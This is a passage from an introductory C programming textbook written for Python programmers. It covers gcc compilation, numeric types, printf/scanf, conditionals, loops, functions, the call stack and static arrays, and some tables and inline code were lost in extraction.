printfunction prints a formatted string. Values for the placeholders in the format string follow a%symbol in a comma-separated list of values (for example, the value ofsqrt(4)will be printed in place of the%fplaceholder in the format string). -
In C, the
printffunction prints a formatted string. Values for the placeholders in the format string are additional arguments separated by commas (for example, the value ofsqrt(4)will be printed in place of the%fplaceholder in the format string).
There are a few important differences to note in the C and Python versions of this program:
Indentation: In C, indentation doesn’t have meaning, but it’s good programming style to indent statements based on the nested level of their containing block.
Output: C’s printf function doesn’t automatically print a newline character
at the end like Python’s print function does. As a result, C programmers
need to explicitly specify a newline character (\n) in the format string when
a newline is desired in the output.
main function:
-
A C program must have a function named
main, and its return type must beint. This means that themainfunction returns a signed integer type value. Python programs don’t need to name their main functionmain, but they often do by convention. -
The C
mainfunction has an explicitreturnstatement to return anintvalue (by convention,mainshould return0if the main function is successfully executed without errors). -
A Python program needs to include an explicit call to its
mainfunction to run it when the program executes. In C, itsmainfunction is automatically called when the C program executes.
1.1.1. Compiling and Running C Programs

Python is an interpreted programming language, which means that another
program, the Python interpreter, runs Python programs: the Python interpreter
acts like a virtual machine on which Python programs are run. To run a Python
program, the program source code (hello.py) is given as input to the Python
interpreter program that runs it. For example ($ is the Linux shell prompt):
$ python hello.pyThe Python interpreter is a program that is in a form that can be run directly on the underlying system (this form is called binary executable) and takes as input the Python program that it runs (Figure 4).
To run a C program, it must first be translated into a form that a computer system can directly execute. A C compiler is a program that translates C source code into a binary executable form that the computer hardware can directly execute. A binary executable consists of a series of 0’s and 1’s in a well-defined format that a computer can run.
For example, to run the C program hello.c on a Unix system, the C code must
first be compiled by a C compiler (for example, the GNU C
compiler, GCC) that produces a binary executable (by default named a.out).
The binary executable version of the program can then be run directly on the
system (Figure 5):
$ gcc hello.c
$ ./a.out
(Note that some C compilers might need to be explicitly told to link in the math
library: -lm):
$ gcc hello.c -lm
Detailed Steps
In general, the following sequence describes the necessary steps for editing, compiling, and running a C program on a Unix system:
-
Using a text editor (for example,
vim), write and save your C source code program in a file (e.g.,hello.c):$ vim hello.c
-
Compile the source to an executable form, and then run it. The most basic syntax for compiling with
gccis:$ gcc <input_source_file>
If compilation yields no errors, the compiler creates a binary executable file named a.out. The compiler also allows you to specify the name of the binary executable file to generate using the -o flag:
$ gcc -o <output_executable_file> <input_source_file>
For example, this command instructs gcc to compile hello.c into an
executable file named hello:
$ gcc -o hello hello.c
We can invoke the executable program using ./hello:
$ ./hello
Any changes made to the C source code (the hello.c file) must be recompiled
with gcc to produce a new version of hello. If the compiler detects any
errors during compilation, the ./hello file won’t be created/re-created (but
beware, an older version of the file from a previous successful compilation might
still exist).
Often when compiling with gcc, you want to include several command line
options. For example, these options enable more compiler warnings and build a
binary executable with extra debugging information:
$ gcc -Wall -g -o hello hello.c
Because the gcc command line can be long, frequently the make utility is
used to simplify compiling C programs and for cleaning up files created by
gcc.
Using make
and writing Makefiles are important skills that you will develop as you build
up experience with C programming.
We cover compiling and linking with C library code in more detail at the end of Chapter 2.
1.1.2. Variables and C Numeric Types
Like Python, C uses variables as named storage locations for holding data. Thinking about the scope and type of program variables is important to understand the semantics of what your program will do when you run it. A variable’s scope defines when the variable has meaning (that is, where and when in your program it can be used) and its lifetime (that is, it could persist for the entire run of a program or only during a function activation). A variable’s type defines the range of values that it can represent and how those values will be interpreted when performing operations on its data.
In C, all variables must be declared before they can be used. To declare a variable, use the following syntax:
type_name variable_name;A variable can have only a single type. The basic C types include char,
int, float, and double. By convention, C variables should be declared at
the beginning of their scope (at the top of a { } block), before any C
statements in that scope.
Below is an example C code snippet that shows declarations and uses of variables of some different types. We discuss types and operators in more detail after the example.
{
    /* 1. Define variables in this block's scope at the top of the block. */

    int x; // declares x to be an int type variable and allocates space for it

    int i, j, k;  // can define multiple variables of the same type like this

    char letter;  // a char stores a single-byte integer value
                  // it is often used to store a single ASCII character
                  // value (the ASCII numeric encoding of a character)
                  // a char in C is a different type than a string in C

    float winpct; // winpct is declared to be a float type
    double pi;    // the double type is more precise than float

    /* 2. After defining all variables, you can use them in C statements. */

    x = 7;        // x stores 7 (initialize variables before using their value)
    k = x + 2;    // use x's value in an expression

    letter = 'A';        // a single quote is used for single character value
    letter = letter + 1; // letter stores 'B' (ASCII value one more than 'A')

    pi = 3.1415926;

    winpct = 11 / 2.0; // winpct gets 5.5, winpct is a float type
    j = 11 / 2;        // j gets 5: int division truncates after the decimal
    x = k % 2;         // % is C's mod operator, so x gets 9 mod 2 (1)
}
Note the semicolons galore. Recall that C statements are delineated by ;,
not line breaks — C expects a semicolon after every statement. You’ll forget
some, and gcc almost never informs you that you missed a semicolon, even
though that might be the only syntax error in your program. In fact, often
when you forget a semicolon, the compiler indicates a syntax error on the
line after the one with the missing semicolon: the reason is that gcc
interprets it as part of the statement from the previous line. As you continue
to program in C, you’ll learn to correlate gcc errors with the specific C
syntax mistakes that they describe.
1.1.3. C Types
C supports a small set of built-in data types, and it provides a few ways in which programmers can construct basic collections of types (arrays and structs). From these basic building blocks, a C programmer can build complex data structures.
C defines a set of basic types for storing numeric values. Here are some examples of numeric literal values of different C types:
8     // the int value 8
3.4   // the double value 3.4
'h'   // the char value 'h' (its value is 104, the ASCII value of h)
The C char type stores a numeric value. However, it’s often used by
programmers to store the value of an ASCII character. A character literal
value is specified in C as a single character between single quotes.
C doesn’t support a string type, but programmers can create strings from the
char type and C’s support for constructing arrays of values, which we discuss
in later sections. C does, however, support a way of expressing string literal
values in programs: a string literal is any sequence of characters between
double quotes. C programmers often pass string literals as the format string
argument to printf:
printf("this is a C string\n");Python supports strings, but it doesn’t have a char type. In C, a string and
a char are two very different types, and they evaluate differently. This
difference is illustrated by contrasting a C string literal that contains one
character with a C char literal. For example:
'h'  // this is a char literal value   (its value is 104, the ASCII value of h)
"h"  // this is a string literal value (its value is NOT 104, it is not a char)
We discuss C strings and char variables in more detail in the
Strings section later in
this chapter. Here, we’ll mainly focus on C’s numeric types.
C Numeric Types
C supports several different types for storing numeric values. The types
differ in the format of the numeric values they represent. For example, the
float and double types can represent real values, int represents signed
integer values, and unsigned int represents unsigned integer values. Real
values are positive or negative values with a decimal point, such as -1.23 or
0.0056. Signed integers store positive, negative, or zero integer values,
such as -333, 0, or 3456. Unsigned integers store strictly nonnegative
integer values, such as 0 or 1234.
C’s numeric types also differ in the range and precision of the values they can represent. The range or precision of a value depends on the number of bytes associated with its type. Types with more bytes can represent a larger range of values (for integer types), or higher-precision values (for real types), than types with fewer bytes.
Table 2 shows the number of storage bytes, the kind of numeric values stored, and how to declare a variable for a variety of common C numeric types (note that these are typical sizes — the exact number of bytes depends on the hardware architecture).
| Type name | Usual size | Values stored | How to declare |
|---|---|---|---|
|
1 byte |
integers |
|
|
2 bytes |
signed integers |
|
|
4 bytes |
signed integers |
|
|
4 or 8 bytes |
signed integers |
|
|
8 bytes |
signed integers |
|
|
4 bytes |
signed real numbers |
|
|
8 bytes |
signed real numbers |
|
C also provides unsigned versions of the integer numeric types (char,
short, int, long, and long long). To declare a variable as unsigned,
add the keyword unsigned before the type name. For example:
int x;           // x is a signed int variable
unsigned int y;  // y is an unsigned int variable
The C standard doesn’t specify whether the char type is signed or unsigned.
As a result, some implementations might implement char as signed integer values
and others as unsigned. It’s good programming practice to explicitly declare
unsigned char if you want to use the unsigned version of a char variable.
The exact number of bytes for each of the C types might vary from one
architecture to the next. The sizes in Table 2 are minimum (and
common) sizes for each type. You can print the exact size on a given machine
using C’s sizeof operator, which takes the name of a type as an argument and
evaluates to the number of bytes used to store that type. For example:
printf("number of bytes in an int: %lu\n", sizeof(int));
printf("number of bytes in a short: %lu\n", sizeof(short));
The sizeof operator evaluates to an unsigned long value, so in the call to
printf, use the placeholder %lu to print its value. On most architectures
the output of these statements will be:
number of bytes in an int: 4
number of bytes in a short: 2
Arithmetic Operators
Arithmetic operators combine values of numeric types. The resulting type of
the operation is based on the types of the operands. For example, if two int
values are combined with an arithmetic operator, the resulting type is also an
integer.
C performs automatic type conversion when an operator combines operands of
two different types. For example, if an int operand is combined with
a float operand, the integer operand is first converted to its floating-point
equivalent before the operator is applied, and the type of the operation’s result
is float.
The following arithmetic operators can be used on most numeric type operands:
-
add (
+) and subtract (-) -
multiply (
*), divide (/), and mod (%):The mod operator (
%) can only take integer-type operands (int,unsigned int,short, and so on).If both operands are
inttypes, the divide operator (/) performs integer division (the resulting value is anint, truncating anything beyond the decimal point from the division operation). For example8/3evaluates to2.If one or both of the operands are
float(ordouble),/performs real division and evaluates to afloat(ordouble) result. For example,8 / 3.0evaluates to approximately2.666667. -
assignment (
=):variable = value of expression; // e.g., x = 3 + 4;
-
assignment with update (
+=,-=,*=,/=, and%=):variable op= expression; // e.g., x += 3; is shorthand for x = x + 3;
-
increment (
++) and decrement (--):variable++; // e.g., x++; assigns to x the value of x + 1
|
Pre- vs. Post-increment
The operators
In many cases, it doesn’t matter which you use because the value of the incremented or decremented variable isn’t being used in the statement. For example, these two statements are equivalent (although the first is the most commonly used syntax for this statement): In some cases, the context affects the outcome (when the value of the incremented or decremented variable is being used in the statement). For example: Code like the preceding example that uses an arithmetic expression with an
increment operator is often hard to read, and it’s easy to get wrong. As a
result, it’s generally best to avoid writing code like this; instead, write
separate statements for exactly the order you want. For example, if you want
to first increment Instead of writing this: write it as two separate statements: |
1.2. Input/Output (printf and scanf)
C’s printf function prints values to the terminal, and the scanf function
reads in values entered by a user. The printf and scanf functions belong
to C’s standard I/O library, which needs to be explicitly included at the top
of any .c file that uses these functions by using #include <stdio.h>. In
this section, we introduce the basics of using printf and scanf in C
programs. The "I/O" section in Chapter 2 discusses
C’s input and output functions in more detail.
1.2.1. printf
C’s printf function is very similar to formatted print in Python, where the
caller specifies a format string to print. The format string often contains
formatting specifiers, such as special characters that will print tabs (\t)
or newlines (\n), or placeholders for values in the output. Placeholders
consist of % followed by a type specifier letter (for example, %d
represents a placeholder for an integer value). For each placeholder in the
format string, printf expects an additional argument. Table 3
contains an example program in Python and C with formatted output:
| Python version | C version |
|---|---|
|
|
When run, both versions of this program produce identically formatted output:
Name: Vijay, Info: Age: 20 Ht: 5.9 Year: 3 Dorm: Alice Paul
The main difference between C’s printf and Python’s print functions are
that the Python version implicitly prints a newline character at the end of the
output string, but the C version does not. As a result, the C format strings in
this example have newline (\n) characters at the end to explicitly print a
newline character. The syntax for listing the argument values for the
placeholders in the format string is also slightly different in C’s printf
and Python’s print functions.
C uses the same formatting placeholders as Python for specifying different types of values. The preceding example demonstrates the following formatting placeholders:
%g: placeholder for a float (or double) value %d: placeholder for a decimal value (int, short, char) %s: placeholder for a string value
C additionally supports the %c placeholder for printing a character value.
This placeholder is useful when a programmer wants to print the ASCII character
associated with a particular numeric encoding. Here’s a C code snippet that
prints a char as its numeric value (%d) and as its character encoding
(%c):
// Example printing a char value as its decimal representation (%d)
// and as the ASCII character that its value encodes (%c)
char ch;
ch = 'A';
printf("ch value is %d which is the ASCII value of %c\n", ch, ch);
ch = 99;
printf("ch value is %d which is the ASCII value of %c\n", ch, ch);When run, the program’s output looks like this:
ch value is 65 which is the ASCII value of A ch value is 99 which is the ASCII value of c
1.2.2. scanf
C’s scanf function represents one method for reading in values entered by the
user (via the keyboard) and storing them in program variables. The scanf
function can be a bit picky about the exact format in which the user enters
data, which means that it’s not very robust to badly formed user input. In the
"I/O" section in Chapter 2, we discuss more robust
ways of reading input values from the user. For now, remember that if your
program gets into an infinite loop due to badly formed user input, you can
always press CTRL-C to terminate it.
Reading input is handled differently in Python and C: Python uses the input
function to read in a value as a string, and then the program converts the
string value to an int, whereas C uses scanf to read in an int value and to
store it at the location in memory of an int program variable (for example,
&num1). Table 4 displays example programs for reading user
input values in Python and C:
| Python version | C version |
|---|---|
|
|
When run, both programs read in two values (here, 30 and 67):
Enter a number: 30 Enter another: 67 30 + 67 = 97
Like printf, scanf takes a format string that specifies the number and types
of values to read in (for example, "%d" specifies one int value). The
scanf function skips over leading and trailing whitespace as it reads in a
numeric value, so its format string only needs to contain a sequence of
formatting placeholders, usually with no whitespace or other formatting
characters between the placeholders in its format string. The arguments for
the placeholders in the format string specify the locations of program
variables into which the values read in will be stored. Prefixing the name of
a variable with the & operator produces the location of that variable in the
program’s memory — the memory address of the variable. The
"Pointers" section in Chapter 2
discusses the & operator in more detail. For now, we use it only in the
context of the scanf function.
Here’s another scanf example, in which the format string has placeholders
for two values, the first an int and the second a float:
int x;
float pi;
// read in an int value followed by a float value ("%d%g")
// store the int value at the memory location of x (&x)
// store the float value at the memory location of pi (&pi)
scanf("%d%g", &x, &pi);When inputting data to a program via scanf, individual numeric input values
must be separated by at least one whitespace character. However, because
scanf skips over additional leading and trailing whitespace characters (for
example, spaces, tabs, and newlines), a user could enter input values with any
amount of space before or after each input value. For instance, if a user
enters the following for the call to scanf in the preceding example, scanf
will read in 8 and store it in the x variable, and then read in 3.14 and
store it in the pi variable:
8 3.14
1.3. Conditionals and Loops
Table 5 shows that the syntax and semantics of if-else
statements in C and Python are very similar. The main syntactic difference is
that Python uses indentation to indicate "body" statements, whereas C uses
curly braces (but you should still use good indentation in your C code).
| Python version | C version |
|---|---|
|
|
The Python and C syntax for if-else statements is almost identical with
only minor differences. In both, the else part is optional. Python and C
also support multiway branching by chaining if and else if statements. The
following describes the full if-else C syntax:
// a one-way branch:
if ( <boolean expression> ) {
<true body>
}
// a two-way branch:
if ( <boolean expression> ) {
<true body>
}
else {
<false body>
}
// a multibranch (chaining if-else if-...-else)
// (has one or more 'else if' following the first if):
if ( <boolean expression 1> ) {
<true body>
}
else if ( <boolean expression 2> ) {
// first expression is false, second is true
<true 2 body>
}
else if ( <boolean expression 3> ) {
// first and second expressions are false, third is true
<true 3 body>
}
// ... more else if's ...
else if ( <boolean expression N> ) {
// first N-1 expressions are false, Nth is true
<true N body>
}
else { // the final else part is optional
// if all previous expressions are false
<false body>
}1.3.1. Boolean Values in C
C doesn’t provide a Boolean type with true or false values. Instead, integer values evaluate to true or false when used in conditional statements. When used in conditional expressions, any integer expression that is:
-
zero (0) evaluates to false
-
nonzero (any positive or negative value) evaluates to true
C has a set of relational and logical operators for Boolean expressions.
The relational operators take operand(s) of the same type and evaluate to zero (false) or nonzero (true). The set of relational operators are:
-
equality (
==) and inequality (not equal,!=) -
comparison operators: less than (
<), less than or equal (<=), greater than (>), and greater than or equal (>=)
Here are some C code snippets showing examples of relational operators:
// assume x and y are ints, and have been assigned
// values before this point in the code
if (y < 0) {
printf("y is negative\n");
} else if (y != 0) {
printf("y is positive\n");
} else {
printf("y is zero\n");
}
// set x and y to the larger of the two values
if (x >= y) {
y = x;
} else {
x = y;
}C’s logical operators take integer "Boolean" operand(s) and evaluate to either zero (false) or nonzero (true). The set of logical operators are:
-
logical negation (
!) -
logical and (
&&): stops evaluating at the first false expression (short-circuiting) -
logical or (
||): stops evaluating at the first true expression (short-circuiting)
C’s short-circuit logical operator evaluation stops evaluating a logical
expression as soon as the result is known. For example, if the first operand
to a logical and (&&) expression evaluates to false, the result of the &&
expression must be false. As a result, the second operand’s value need not be
evaluated, and it is not evaluated.
The following is an example of conditional statements in C that use logical operators (it’s always best to use parentheses around complex Boolean expressions to make them easier to read):
if ( (x > 10) && (y >= x) ) {
printf("y and x are both larger than 10\n");
x = 13;
} else if ( ((-x) == 10) || (y > x) ) {
printf("y might be bigger than x\n");
x = y * x;
} else {
printf("I have no idea what the relationship between x and y is\n");
}1.3.2. Loops in C
Like Python, C supports for and while loops. Additionally, C provides
do-while loops.
while Loops
The while loop syntax in C and Python is almost identical, and the behavior
is the same. Table 6 shows example programs of while loops
in C and Python.
| Python version | C version |
|---|---|
|
|
The while loop syntax in C is very similar in Python, and both are evaluated
in the same way:
while ( <boolean expression> ) {
<true body>
}The while loop checks the Boolean expression first and executes the body if
true. In the preceding example program, the value of the val variable will be
repeatedly printed in the while loop until its value is greater than the
value of the num variable. If the user enters 10, the C and Python
programs will print:
1 2 4 8
C also has a do-while loop that is similar to its while loop, but
it executes the loop body first and then checks a condition and repeats
executing the loop body for as long as the condition is true. That is,
a do-while loop will always execute the loop body at least one time:
do {
<body>
} while ( <boolean expression> );For additional while loop examples, try these two programs:
for Loops
The for loop is different in C than it is in Python. In Python, for loops
are iterations over sequences, whereas in C, for loops are more general
looping constructs. Table 7 shows example programs that use for
loops to print all the values between 0 and a user-provided input number:
| Python version | C version |
|---|---|
|
|
In this example, you can see that the C for loop syntax is quite different
from the Python for loop syntax. It’s also evaluated differently.
The C for loop syntax is:
for ( <initialization>; <boolean expression>; <step> ) {
<body>
}The for loop evaluation rules are:
-
Evaluate initialization one time when first entering the loop.
-
Evaluate the boolean expression. If it’s 0 (false), drop out of the
forloop (that is, the program is done repeating the loop body statements). -
Evaluate the statements inside the loop body.
-
Evaluate the step expression.
-
Repeat from step (2).
Here’s a simple example for loop to print the values 0, 1, and 2:
int i;
for (i = 0; i < 3; i++) {
printf("%d\n", i);
}Executing the for loop evaluation rules on the preceding loop yields the
following sequence of actions:
(1) eval init: i is set to 0 (i=0) (2) eval bool expr: i < 3 is true (3) execute loop body: print the value of i (0) (4) eval step: i is set to 1 (i++) (2) eval bool expr: i < 3 is true (3) execute loop body: print the value of i (1) (4) eval step: i is set to 2 (i++) (2) eval bool expr: i < 3 is true (3) execute loop body: print the value of i (2) (4) eval step: i is set to 3 (i++) (2) eval bool expr: i < 3 is false, drop out of the for loop
The following program shows a more complicated for loop example (it’s also
available to download). Note that just
because C supports for loops with a list of statements for its
initialization and step parts, it’s best to keep it simple (this example
illustrates a more complicated for loop syntax, but the for loop would be
easier to read and understand if it were simplified by moving the j += 10 step
statement to the end of the loop body and having just a single step statement,
i += 1).
/* An example of a more complex for loop which uses multiple variables.
* (it is unusual to have for loops with multiple statements in the
* init and step parts, but C supports it and there are times when it
* is useful...don't go nuts with this just because you can)
*/
#include <stdio.h>
int main(void) {
int i, j;
for (i=0, j=0; i < 10; i+=1, j+=10) {
printf("i+j = %d\n", i+j);
}
return 0;
}
// the rules for evaluating a for loop are the same no matter how
// simple or complex each part is:
// (1) evaluate the initialization statements once on the first
// evaluation of the for loop: i=0 and j=0
// (2) evaluate the boolean condition: i < 10
// if false (when i is 10), drop out of the for loop
// (3) execute the statements inside the for loop body: printf
// (4) evaluate the step statements: i += 1, j += 10
// (5) repeat, starting at step (2)In C, for loops and while loops are equivalent in power, meaning that any
while loop can be expressed as a for loop, and vice versa. The same is not true
in Python, where for loops are iterations over a sequence of values. As
such, they cannot express some looping behavior that the more general Python
while loop can express. Indefinite loops are one example that can only be
written as a while loop in Python.
Consider the following while loop in C:
int guess = 0;
while (guess != num) {
printf("%d is not the right number\n", guess);
printf("Enter another guess: ");
scanf("%d", &guess);
}This loop can be translated to an equivalent for loop in C:
int guess;
for (guess = 0; guess != num; ) {
printf("%d is not the right number\n", guess);
printf("Enter another guess: ");
scanf("%d", &guess);
}In Python, however, this type of looping behavior can be expressed only by
using a while loop.
Because for and while loops are equally expressive in C, only one looping
construct is needed in the language. However, for loops are a more natural
language construct for definite loops (like iterating over a range of values),
whereas while loops are a more natural language construct for indefinite loops
(like repeating until the user enters an even number). As a result, C provides
both to programmers.
1.4. Functions
Functions break code into manageable pieces and reduce code duplication. Functions might take zero or more parameters as input and they return a single value of a specific type. A function declaration or prototype specifies the function’s name, its return type, and its parameter list (the number and types of all the parameters). A function definition includes the code to be executed when the function is called. All functions in C must be declared before they’re called. This can be done by declaring a function prototype or by fully defining the function before calling it:
// function definition format:
// ---------------------------
<return type> <function name> (<parameter list>)
{
<function body>
}
// parameter list format:
// ---------------------
<type> <param1 name>, <type> <param2 name>, ..., <type> <last param name>
Here’s an example function definition. Note that the comments describe what the function does, the details of each parameter (what it’s used for and what it should be passed), and what the function returns:
/* This program computes the larger of two
* values entered by the user.
*/
#include <stdio.h>
/* max: computes the larger of two integer values
* x: one integer value
* y: the other integer value
* returns: the larger of x and y
*/
int max(int x, int y) {
int bigger;
bigger = x;
if (y > x) {
bigger = y;
}
printf(" in max, before return x: %d y: %d\n", x, y);
return bigger;
}Functions that don’t return a value should specify the void return type.
Here’s an example of a void function:
/* prints out the squares from start to stop
* start: the beginning of the range
* stop: the end of the range
*/
void print_table(int start, int stop) {
int i;
for (i = start; i <= stop; i++) {
printf("%d\t", i*i);
}
printf("\n");
}As in any programming language that supports functions or procedures, a function call invokes a function, passing specific argument values for the particular call. A function is called by its name and is passed arguments, with one argument for each corresponding function parameter. In C, calling a function looks like this:
// function call format:
// ---------------------
function_name(<argument list>);
// argument list format:
// ---------------------
<argument 1 expression>, <argument 2 expression>, ..., <last argument expression>Arguments to C functions are passed by value: each function parameter is assigned the value of the corresponding argument passed to it in the function call by the caller. Pass by value semantics mean that any change to a parameter’s value in the function (that is, assigning a parameter a new value in the function) is not visible to the caller.
Here are some example function calls to the max and print_table functions
listed earlier:
int val1, val2, result;
val1 = 6;
val2 = 10;
/* to call max, pass in two int values, and because max returns an
int value, assign its return value to a local variable (result)
*/
result = max(val1, val2); /* call max with argument values 6 and 10 */
printf("%d\n", result); /* prints out 10 */
result = max(11, 3); /* call max with argument values 11 and 3 */
printf("%d\n", result); /* prints out 11 */
result = max(val1 * 2, val2); /* call max with argument values 12 and 10 */
printf("%d\n", result); /* prints out 12 */
/* print_table does not return a value, but takes two arguments */
print_table(1, 20); /* prints a table of values from 1 to 20 */
print_table(val1, val2); /* prints a table of values from 6 to 10 */Here is another example of a full program that shows a call to a
slightly different implementation of the max function that has an
additional statement to change the value of its parameter (x = y):
/* max: computes the larger of two int values
* x: one value
* y: the other value
* returns: the larger of x and y
*/
int max(int x, int y) {
int bigger;
bigger = x;
if (y > x) {
bigger = y;
// note: changing the parameter x's value here will not
// change the value of its corresponding argument
x = y;
}
printf(" in max, before return x: %d y: %d\n", x, y);
return bigger;
}
/* main: shows a call to max */
int main(void) {
int a, b, res;
printf("Enter two integer values: ");
scanf("%d%d", &a, &b);
res = max(a, b);
printf("The larger value of %d and %d is %d\n", a, b, res);
return 0;
}The following output shows what two runs of this program might look like. Note
the difference in the parameter x’s value (printed from inside the `max
function) in the two runs. Specifically, notice that changing the value of
parameter x in the second run does not affect the variable that was passed
in as an argument to max after the call returns:
$ ./a.out Enter two integer values: 11 7 in max, before return x: 11 y: 7 The larger value of 11 and 7 is 11 $ ./a.out Enter two integer values: 13 100 in max, before return x: 100 y: 100 The larger value of 13 and 100 is 100
Because arguments are passed by value to functions, the preceding version of
the max function that changes one of its parameter values behaves identically
to the original version of max that does not.
1.4.1. The Stack
The execution stack keeps track of the state of active functions in a program. Each function call creates a new stack frame (sometimes called an activation frame or activation record) containing its parameter and local variable values. The frame on the top of the stack is the active frame; it represents the function activation that is currently executing, and only its local variables and parameters are in scope. When a function is called, a new stack frame is created for it (pushed on the top of the stack), and space for its local variables and parameters is allocated in the new frame. When a function returns, its stack frame is removed from the stack (popped from the top of the stack), leaving the caller’s stack frame on the top of the stack.
For the example preceding program, at the point in its execution right before max
executes the return statement, the execution stack will look like
Figure 6. Recall that the argument values to max passed by
main are passed by value, meaning that the parameters to max, x and
y, are assigned the values of their corresponding arguments, a and b from
the call in main. Despite the max function changing the value of x, the
change doesn’t affect the value of a in main.

The following full program includes two functions and shows examples of calling
them from the main function. In this program, we declare function prototypes
for max and print_table above the main function so that main can access them
despite being defined first. The main function contains the high-level steps
of the full program, and defining it first echoes the top-down design of the
program. This example includes comments describing the parts of the program
that are important to functions and function calls. You can also download and
run the full program.
/* This file shows examples of defining and calling C functions.
* It also demonstrates using scanf().
*/
#include <stdio.h>
/* This is an example of a FUNCTION PROTOTYPE. It declares just the type
* information for a function (the function's name, return type, and parameter
* list). A prototype is used when code in main wants to call the function
* before its full definition appears in the file.
*/
int max(int n1, int n2);
/* A prototype for another function. void is the return type of a function
* that does not return a value
*/
void print_table(int start, int stop);
/* All C programs must have a main function. This function defines what the
* program does when it begins executing, and it's typically used to organize
* the big-picture behavior of the program.
*/
int main(void) {
int x, y, larger;
printf("This program will operate over two int values.\n");
printf("Enter the first value: ");
scanf("%d", &x);
printf("Enter the second value: ");
scanf("%d", &y);
larger = max(x, y);
printf("The larger of %d and %d is %d\n", x, y, larger);
print_table(x, larger);
return 0;
}
/* This is an example of a FUNCTION DEFINITION. It specifies not only the
* function name and type, but it also fully defines the code of its body.
* (Notice, and emulate, the complete function comment!)
*/
/* Computes the max of two integer values.
* n1: the first value
* n2: the other value
* returns: the larger of n1 and n2
*/
int max(int n1, int n2) {
int result;
result = n1;
if (n2 > n1) {
result = n2;
}
return result;
}
/* prints out the squares from start to stop
* start: the beginning of the range
* stop: the end of the range
*/
void print_table(int start, int stop) {
int i;
for (i = start; i <= stop; i++) {
printf("%d\t", i*i);
}
printf("\n");
}1.5. Arrays and Strings
An array is a C construct that creates an ordered collection of data elements of the same type and associates this collection with a single program variable. Ordered means that each element is in a specific position in the collection of values (that is, there is an element in position 0, position 1, and so on), not that the values are necessarily sorted. Arrays are one of C’s primary mechanisms for grouping multiple data values and referring to them by a single name. Arrays come in several flavors, but the basic form is a one-dimensional array, which is useful for implementing list-like data structures and strings in C.
1.5.1. Introduction to Arrays
C arrays can store multiple data values of the same type. In this chapter, we discuss statically declared arrays, meaning that the total capacity (the maximum number of elements that can be stored in an array) is fixed and is defined when the array variable is declared. In the next chapter, we discuss dynamically allocated arrays and multi-dimensional arrays.
Table 8 shows Python and C versions of a program that
initializes and then prints a collection of integer values. The Python
version uses its built-in list type to store the list of values, whereas the C
version uses an array of int types to store the collection of values.
In general, Python provides a high-level list interface to the programmer that
hides much of the low-level implementation details. C, on the other hand,
exposes a low-level array implementation to the programmer and leaves it up to
the programmer to implement higher-level functionality. In other words, arrays
enable low-level data storage without higher-level list functionality, such as
len, append, insert, and so on.
| Python version | C version |
|---|---|
|
|
The C and Python versions of this program have several similarities,
most notably that individual elements can be accessed via indexing,
and that index values start at 0. That is, both languages refer to the
very first element in a collection as the element at position 0.
The main differences in the C and Python versions of this program relate to the capacity of the list or array and how their sizes (number of elements) are determined.
my_lst[3] = 100 # Python syntax to set the element in position 3 to 100.
my_lst[0] = 5 # Python syntax to set the first element to 5.my_arr[3] = 100; // C syntax to set the element in position 3 to 100.
my_arr[0] = 5; // C syntax to set the first element to 5.In the Python version, the programmer doesn’t need to specify the capacity of
a list in advance: Python automatically increases a list’s capacity as
needed by the program. For example, the Python append function automatically
increases the size of the Python list and adds the passed value to the end.
In contrast, when declaring an array variable in C, the programmer must specify its type (the type of each value stored in the array) and its total capacity (the maximum number of storage locations). For example:
int arr[10]; // declare an array of 10 ints
char str[20]; // declare an array of 20 charsThe preceding declarations create one variable named arr, an array of int
values with a total capacity of 10, and another variable named str, an array
of char values with a total capacity of 20.
To compute the size of a list (size meaning the total number of values in the
list), Python provides a len function that returns the size of any list
passed to it. In C, the programmer has to explicitly keep track of the number
of elements in the array (for example, the size variable in
Table 8).
Another difference that might not be apparent from looking at the Python and C versions of this program is how the Python list and the C array are stored in memory. C dictates the array layout in program memory, whereas Python hides how lists are implemented from the programmer. In C, individual array elements are allocated in consecutive locations in the program’s memory. For example, the third array position is located in memory immediately following the second array position and immediately before the fourth array position.
1.5.2. Array Access Methods
Python provides multiple ways to access elements in its lists. C, however, supports only indexing, as described earlier. Valid index values range from 0 to the capacity of the array minus 1. Here are some examples:
int i, num;
int arr[10]; // declare an array of ints, with a capacity of 10
num = 6; // keep track of how many elements of arr are used
// initialize first 5 elements of arr (at indices 0-4)
for (i=0; i < 5; i++) {
arr[i] = i * 2;
}
arr[5] = 100; // assign the element at index 5 the value 100This example declares the array with a capacity of 10 (it has 10 elements), but
it only uses the first six (our current collection of values is size 6, not 10).
It’s often the case when using statically declared arrays that some of an
array’s capacity will remain unused. As a result, we need another program
variable to keep track of the actual size (number of elements) in the array
(num in this example).
Python and C differ in their error-handling approaches when a program attempts
to access an invalid index. Python throws an IndexError exception if an
invalid index value is used to access elements in a list (for example, indexing
beyond the number of elements in a list). In C, it’s up to the programmer to
ensure that their code uses only valid index values when indexing into arrays. As a
result, for code like the following that accesses an array element beyond the
bounds of the allocated array, the program’s runtime behavior is undefined:
int array[10]; // an array of size 10 has valid indices 0 through 9
array[10] = 100; // 10 is not a valid index into the arrayThe C compiler is happy to compile code that accesses array positions beyond the bounds of the array; there is no bounds checking by the compiler or at runtime. As a result, running this code can lead to unexpected program behavior (and the behavior might differ from run to run). It can lead to your program crashing, it can change another variable’s value, or it might have no effect on your program’s behavior. In other words, this situation leads to a program bug that might or might not show up as unexpected program behavior. Thus, as a C programmer, it’s up to you to ensure that your array accesses refer to valid positions!
1.5.3. Arrays and Functions
The semantics of passing arrays to functions in C is similar to that of passing
lists to functions in Python: the function can alter the elements in the passed
array or list. Here’s an example function that takes two parameters, an int
array parameter (arr), and an int parameter (size):
void print_array(int arr[], int size) {
int i;
for (i = 0; i < size; i++) {
printf("%d\n", arr[i]);
}
}The [] after the parameter name tells the compiler that the type of the
parameter arr is array of int, not int like the parameter size. In the
next chapter, we show an alternate syntax for specifying array parameters. The
capacity of the array parameter arr isn’t specified: arr[] means that
